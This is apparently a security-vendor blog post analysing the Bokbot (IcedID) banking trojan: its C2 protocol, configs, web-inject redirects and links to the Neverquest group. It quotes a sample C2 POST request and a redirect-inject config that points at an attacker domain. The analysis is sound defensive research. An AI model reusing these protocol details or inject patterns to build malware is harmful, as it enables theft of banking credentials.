# **Bokbot: The (re)birth of a banker**

**blog.fox-it.com**[/2018/08/09/bokbot-the-rebirth-of-a-banker/](https://blog.fox-it.com/2018/08/09/bokbot-the-rebirth-of-a-banker/)



*This blogpost is a follow-up to a presentation with the same name, given at SecurityFest in Sweden by [Alfred Klason](https://twitter.com/tehsyntx).*

### **Summary**

Bokbot (aka: IcedID) came to Fox-IT's attention around the end of May 2017 when we identified an unknown sample in our lab that appeared to be a banker. This sample was also provided by a customer at a later stage.

Having looked into the bot and the operation, the analysis quickly revealed that it's connected to a well-known actor group that was behind an operation publically known as *76service* and later *Neverquest/Vawtrak*, dating back to 2006.

Neverquest operated for a number of years before an arrest lead to its downfall in January 2017. Just a few months afterwards we discovered a new bot, with a completely new code base but based on ideas and strategies from the days of Neverquest. Their business ties remains intact as they still utilize services from the same groups as seen before but also expanded to use new services.

This suggests that at least parts of the group behind Neverquest is still operating using Bokbot. It's however unclear how many of the people from the core group that have continued on with Bokbot.

Bokbot is still a relatively new bot, just recently reaching a production state where they have streamlined and tested their creation. Even though it's a new bot, they still have strong connections within the cybercrime underworld which enables them to maintain and grow their operation such as distributing their bot to a larger number of victims.By looking back in history and the people who are behind this, it is highly likely that this is a threat that is not going away anytime soon. Fox-IT rather expects an expansion of both the botnet size and their target list.

## **76service and Neverquest**

76service was, what one could call, a big-data mining service for fraud, powered by *CRM* (aka: Gozi). It was able to gather huge amounts of data from its victims using, for example, formgrabbing where authorization and log-in credentials are retrieved from forms submitted to websites by the infected victim.



76service login page (source: krebsonsecurity.com)

The service was initially spotted in 2006 and was put into production in 2007, where the authors started to rent out access to their platform. When given access to the platform, the fraudulent customers of this service could free-text search in the stolen data for credentials that provide access to online services, such as internet banking, email accounts and other online platforms.

76service operated uninterrupted until November 2010, when an Ukrainian national named [Nikita Kuzmin](https://www.justice.gov/usao-sdny/pr/nikita-kuzmin-creator-gozi-virus-sentenced-manhattan-federal-court) got arrested in connection with the operation. This marked the end of the 76service service.

## **Nice Catch! – The real name of Neverquest**

A few months before the arrest of Nikita he shared the source code of CRM within a private group of people which would enable them to continue the development of the malware. This, over time, lead to the appearance of multiple Gozi strains, but there was one which stood out more than the others, namely: *Catch.*

Catch was the name given internally by the malware authors, but to the security community and the public it was known as Vawtrak or Neverquest.During this investigation into Catch it became clear that 76service and Catch shared several characteristics. They both, for example, separated their botnets into *projects* within the panel they used for administering their infrastructure and botnets. Instead of having one huge botnet, they assigned every bot build with a project ID that would be used by the bot to let the Command & Control (C2) server know which specific project the bot belonged to.

76service and Catch also shared the same business model, where they shifted back and forth between a *private* and *rented* model.

The private business model meant that they made use of their own botnet, for their own gain, and the rented business model meant that they rented out access to their botnet to customers. This provided them with an additional income stream, instead of only performing the fraud themselves.

The shift between business models could usually be correlated with either: backend servers being seized or people with business ties to the group being arrested. These types of events might have spooked the group as they limited their infrastructure, closing down access for customers.

For the sake of simplicity, Catch will from here on be referred to as Neverquest in this post.

### **"Quest means business" – Affiliations**

If one would identify a Neverquest infection it might not be the only malware that is lurking on the infected system. Neverquest has been known to cooperate with other crimeware groups, either to distribute additional malware or use existing botnets to distribute Neverquest.

During the investigation and tracking of Neverquest Fox-IT identified the following ties:

| group                      |                                                                                                                                                         |  |  |
|----------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
| Dyre                       | Download and execute Dyre on Neverquest infections                                                                                                      |  |  |
| TinyLoader &<br>AbaddonPOS | Download and execute TinyLoader on Neverquest infections.<br>Tiny Loader was later seen downloading Abaddon POS (as<br>mentioned by <b>Proofpoint</b> ) |  |  |
| Chanitor/Hancitor          | Neverquest leverages Chanitor to infect new victims.                                                                                                    |  |  |

#### **Crimeware/malware Usage/functionality group**

By leveraging these business connections, especially the connection with Dyre, Neverquest is able to maximize the monetization of the bots. This since Neverquest could see if a bot was of interest to the group and if not, it could be handed off to Dyre which could cast a wider net, targeting for example a bigger or different geographical region and utilize a bot in a different way.More on these affiliations in a later section.

### **The never ending quest comes to an end**

Neverquest remained at large from around 2010, causing huge amounts of financial losses, ranging from ticket fraud to wire fraud to credit card fraud. Nevertheless, in January 2017 the quest came to an end, as an individual named [Stanislav Lisov](https://en.crimerussia.com/gromkie-dela/spain-to-finally-extradite-russian-hacker-lisov-to-us/) was arrested in Spain. This individual was proven to be a key player in the operation: soon after the arrest the backend servers of Neverquest went offline, never to come back online, marking the end of a 6 year long fraud operation.

A more detailed background on 76service and Neverquest can be found in a [blogpost](https://info.phishlabs.com/blog/the-unrelenting-evolution-of-vawtrak) by PhishLabs.

## **A wild Bokbot appears!**

Early samples of Bokbot were identified in our lab in May 2017 and also provided to us by a customer. At this time the malware was being distributed to US infections by the Geodo (aka: Emotet) spam botnet. The name Bokbot is based on a researcher who worked on the very early versions of the malware (you know who you are  $\odot$ ).

Initial thoughts were that this was a new banking module for Geodo, as this group had not been involved in banking/fraud since May 2015. This scenario was quickly dismissed after having discovered evidence that linked Bokbot to Neverquest, which will be further outlined hereafter.

## **Bokbot internals**

First, let's do some housekeeping and look into some of the technical aspects of Bokbot.

### **Communication**

All communication between a victim and the C2 server is sent over HTTPS using POST- and GET-requests. The initial request sent to the C2 is a POST-request containing some basic information about the machine it's running on, as seen in the example below. Any additional requests like requesting configs or modules are sent using GET-requests, except for the uploading of any stolen data such as files, HTML code, screenshots or credentials which the victim submits using POST-requests.

```
POST /test.php?a=0&b=17355C10C4A7200C4F&d=0&e=14&f=0&g=0&h=0&r=0&i=1777 HTTP/1.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Host: zonefb.com
k=%4E%00%4F%00%52%00%4D%00&1=%57%00%4F%00%52%00%4B%00%47%00%52%00%4F%00%55%00%50%00&j=1&n=3&m=6.1.7601.1.32.1
```Even though the above request is from a very early version (14) of the bot, the principle still applies to the current version (101), first seen 2018-07-17.

| URL<br>param. | <b>Comment</b>                                                                                                                                       |
|---------------|------------------------------------------------------------------------------------------------------------------------------------------------------|
| b             | Bot identifier, contains the information needed to identify the individual bot and<br>where it belongs. More information on this in later a section. |
| d             | Type of uploaded information. For example screenshot, grabbed form, HTML or<br>a file                                                                |
| e             | Bot build version                                                                                                                                    |
|               | System uptime                                                                                                                                        |

#### **POST-data param. Comment**

| Computer name (Unicode, URL-encoded)                                |
|---------------------------------------------------------------------|
| Member of domain (Unicode, URL-encoded)                             |
| Bot requires signature verification for C2 domains and self-updates |
| Bot running with privilege level                                    |
| Windows build information (version, arch., build, etc.)             |

The parameters that are not included in the table above are used to report stolen data to the C2.

The C2 response of this particular bot version is a simple set of integers which tells the bot which command(s) that should be executed. This is the only C2 response that is unencrypted, all other responses are encrypted using RC4. Some responses are, like the configs, also compressed using LZMAT.

After a response is decrypted, the bot will check if the first 4 bytes equal *"zeus"*.

00000000 7A 65 75 73 3C A0 01 00 1F 8B 08 00 00 00 00 00 02 0B zeus<............ 00000012 EC BD 0B 5C 54 55 DB FF BD E7 00 8C 80 CE A8 50 A4 A8  $\overline{\ldots}$ TU.........P. 00000024 98 63 51 A0 61 E3 01 04 8D D3 00 2A EA E0 C0 0C A4 E2  $. cQ.a. . . . . . . * . . . . .$ 00000036 09 68 1C 51 08 66 3C A4 22 36 A0 8E DB 29 2B 3B 77 97  $h. Q.f < . "6...)+; w.$ 00000048 A6 76 DB 51 2B 6F B1 32 03 F1 80 65 66 5A EA 9D 1D AC .v.Q+o.2...efZ....  $0000005a$  AC 36 8D 1A 95 29 1E 72 DE DF B5 D6 1E 40 AB E7 EE F9 .6...) .r......@....

If the first 4 bytes are equal to "zeus", it will decompress the rest of the data.The reason for choosing "zeus" as the signature remains unknown, it could be an intentional false flag, in an attempt to trick analysts into thinking that this might be a new ZeuS strain. Similar elusive techniques have been used before to trick analysts. A simpler explanation could be that the developer simply had an ironic sense of humor, and chose the first malware name that came to mind as the 4 byte signature.

### **Configs**

Bokbot supports three different types of configs, which all are in a binary format rather than some structured format like XML, which is, for example, used by TheTrick.

| Config     | <b>Comment</b>                                                            |
|------------|---------------------------------------------------------------------------|
| <b>Bot</b> | The latest C2 domains                                                     |
| Injects    | Contains targets which are subject to web injects and redirection attacks |
|            | Reporting Contains targets related to HTML grabbing and screenshots       |

The first config, which includes the bot C2 domains, is signed. This to prevent that a takeover of any of the C2 domains would result in a sinkholing of the bots. The updates of the bot itself are also signed.

The other two configs are used to control how the bot will interact with the targeted entities, such as redirecting and modifying web traffic related to for example internet banking and/or email providers, for the purpose of harvesting credentials and account information.

The reporting config is used for a more generic purpose, where it's not only used for screenshots but also for HTML grabbing, which would grab a complete HTML page if a victim browses to an "interesting" website, or if the page contains a specific keyword. This enables the actors to conduct some reconnaissance for future attacks, like being able to write web injects for a previously unknown target.

## **Geographical foothold**

Ever since the appearance Bokbot has been heavily focused on targeting financial institutions in the US even though they're still gathering any data that they deem interesting such as credentials for online services.

Based on Fox-IT's observation of the malware spread and the accompanied configs we find that North America seems to be Bokbot's primary hunting ground while high infection counts have been seen in the following countries:

- United States
- Canada- India
- Germany
- Netherlands
- France
- United Kingdom
- $\bullet$  Italy
- Japan

# **"I can name fingers and point names!" – Connecting the two groups**

The two bots, on a binary level, do not show much similarity other than the fact that they're both communicating over HTTPS and use RC4 in combination with LZMAT compression. But this wouldn't be much of an attribution as it's also a combination used in for example ZeuS Gameover, Citadel and Corebot v1.

The below tables provides a short summary of the similarities between the groups.

| <b>Connection Comment</b>       |                                                                                                                                                      |
|---------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------|
| Bot and<br>project ID<br>format | The usage of projects and the bot ID generation are unique to these groups<br>along with the format that this information is communicated to the C2. |
| Inject config                   | The injects and redirection entries are very similar and the format haven't<br>been seen in any other malware family.                                |
| Reporting<br>config             | The targeted URLs and "interesting" keywords are almost identical between<br>the two.                                                                |
| <b>Affiliations</b>             | The two group share business affiliations with other crimeware groups.                                                                               |

## **Bot ID, URL pattern and project IDs**

When both Neverquest and Bokbot communicate with their C2 servers, they have to identify themselves by sending their unique bot ID along with a project ID.

An example of the string that the server uses in order to identify a specific bot from its C2 communication is shown below:

The placement of this string is of course different between the families, where Neverquest (in the latest version) placed it, encoded, in the Cookie header field. Older version of Neverquest sent this information in the URL. Bokbot on the other hand sends it in the URL as shown in a previous section.

One important difference is that Neverquest used a simple number for their project ID, *7*, in the example above. Bokbot on the other hand is using a different, unknown format for its project ID. A theory is that this could be the CRC checksum of the project name to prevent any leakage of the number of projects or their names, but this is pure speculation.

Another difference is that Bokbot has implemented an 8 bit checksum that is calculated using the project ID and the bot ID. This checksum is then validated on the server side and if it doesn't match, no commands will be returned.

To this date there has been a total of 20 projects over 25 build versions observed, numbers that keeps on growing.

### **Inject config – Dynamic redirect structure**

The inject config not only contain web injects but also redirects. Bokbot supports both static redirects which redirects a static URL but also dynamic redirects which redirects a request based on a target matched using a regular expression.

The above example is a redirect attack from a Neverquest config. They use a regular expression to match on the requested URL. If it should match they will extract the name of the requested file along with its extension. The two strings are then used to construct a redirect URL controlled by the actors. Thereby, the *\$1* will be replaced with the file name and *\$2* will be replaced with the file extension.



How does this compare with Bokbot?

Bokbot config: b\.com\/accounts\/.\*style\/(.\*?)\.(css|js|gif|png|jpg)\$ Target: ^https:\/\/connect\.secure\. Redirect: https://payfinance.net/ /VBV/style/\$1.\$2 Redirect helper: !

Notice how the redirect URL contains \$1 and \$2, just as with Neverquest. This could of course be a coincidence but it should be mentioned that this is something that has only been observed in Neverquest and Bokbot.

## **Reporting config**This config was one of the very first things that hinted about a connection between the two groups. By comparing the configs it becomes quite clear that there is a big overlap in interesting keywords and URLs:



Neverquest is on the left and Bokbot on the right. Note that this is a simple string comparison between the configs which also includes URLs that are to be excluded from reporting.

### **"Guilt by association" – Affiliations**

None of these groups are short on connections in the cybercrime underworld. It's already mentioned that Neverquest had ties with Dyre, a group which by itself caused substantial financial losses. But it's also important to take into account that Dyre didn't completely go away after the group got dismantled but was rather replaced with TheTrick which gives a further hint of a connection.

| Neverquest affil.                                                                             | <b>Bokbot</b><br>affil. | <b>Comment</b>                                                              |
|-----------------------------------------------------------------------------------------------|-------------------------|-----------------------------------------------------------------------------|
| Dyre                                                                                          | <b>TheTrick</b>         | Neverquest downloads &<br>executes Dyre                                     |
| Bokbot downloads & executes The Trick                                                         |                         |                                                                             |
| TinyLoader                                                                                    | TinyLoader              | Neverquest downloads &<br>executes TinyLoader which<br>downloads AbaddosPOS |
| Bokbot downloads & executes TinyLoader,<br>additional payload remains unknown at this<br>time |                         |                                                                             || Chanitor                                                                                                        | Chanitor  | Neverquest utilizes<br>Chanitor for distribution of<br><b>Neverquest</b> |
|-----------------------------------------------------------------------------------------------------------------|-----------|--------------------------------------------------------------------------|
| Bokbot utilizes Chanitor for distribution of<br>Bokbot, downloads SendSafe spam malware<br>to older infections. |           |                                                                          |
|                                                                                                                 | Geodo     | Bokbot utilizes Geodo for<br>distributing Bokbot                         |
|                                                                                                                 | Gozi-ISFB | <b>Bokbot utilizes Gozi-ISFB</b><br>for distributing Bokbot              |

There are a few interesting observations with the above affiliations. The first is for the Chanitor affiliation.

When Bokbot was being distributed by Chanitor, an existing Bokbot infection that was running an older version than the one being distributed by Chanitor, would receive a download & execute command which pointed to the SendSafe spambot, used by the Chanitor group to send spam. Suggesting that they may have exchanged "infections for infections".

The Bokbot affiliation with Geodo is something that cannot be linked to Neverquest, mostly due to the fact that Geodo has not been running its spam operation long enough to overlap with Neverquest.

The below graph show all the observed affiliations to date.

### **Events over time**

All of the above information have been collected over time during the development and tracking of Bokbot. The events and observations can be observed on the below timeline.